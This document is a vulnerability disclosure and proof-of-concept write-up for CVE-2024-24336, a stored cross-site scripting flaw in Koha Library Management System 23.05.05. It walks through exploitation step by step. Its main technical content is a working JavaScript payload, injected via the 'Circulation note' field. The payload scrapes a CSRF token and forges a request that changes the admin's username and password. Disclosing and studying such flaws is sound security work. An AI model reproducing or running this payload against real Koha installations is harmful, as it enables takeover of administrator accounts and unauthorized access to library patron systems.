CVE-2024-24336
Product detail ⌗
A multiple Cross-site scripting (XSS) vulnerability in the '/members/moremember.pl', and ‘/members/members-home.pl’ endpoints within Koha Library Management System version <= 23.05.05 allows malicious staff users to carry out CSRF attacks, including unauthorized changes to usernames and passwords of users visiting the affected page, via the 'Circulation note' and ‘Patrons Restriction’ components.
Prerequisite ⌗
Install Koha from official Koha Github repository
GitHub page

Installed Koha version 23.05.05
Exploitation ⌗
1. We have 2 roles in the system. lead_admin and patrons_staff

2. Patrons_staff can only staff access into this web portal and add, modify, and view patron only

3. But patrons_staff with granted won’t be able to edit username for any user except the system admin (same level as default admin by the system)

4. Try with a simple xss payload on affected field

5. Change from xss popup message to csrf for impact, since cookie had been set with httponly flag, so we couldn’t steal it.
<script>var req = new XMLHttpRequest(); req.open('GET', '/cgi-bin/koha/members/member-password.pl?member=1', true);
req.onreadystatechange = function() { if (req.readyState === 4 && req.status === 200) {
var tokenMatch = req.responseText.match(/<input type="hidden" name="csrf_token" value="([^"]*)"/);
if (tokenMatch) { alert('CSRF Token: ' + tokenMatch[1]); var forgedReq = new XMLHttpRequest();
forgedReq.open('POST', 'http://127.0.0.1:7002/cgi-bin/koha/members/member-password.pl', true);
forgedReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
forgedReq.send('destination=&borrowernumber=1&member=1&newuserid=pwned_leadadmin&newpassword=P@ssw0rd&newpassword2=P@ssw0rd&csrf_token=' +
encodeURIComponent(tokenMatch[1])); } } }; req.send();</script>
5. The above javascript code will force user send request along with CSRF token, which we will change username and password for default admin which has a number of 1
6. Exploitation in gif shows that malicious staff delivered csrf attack to lead admin successful and changed their username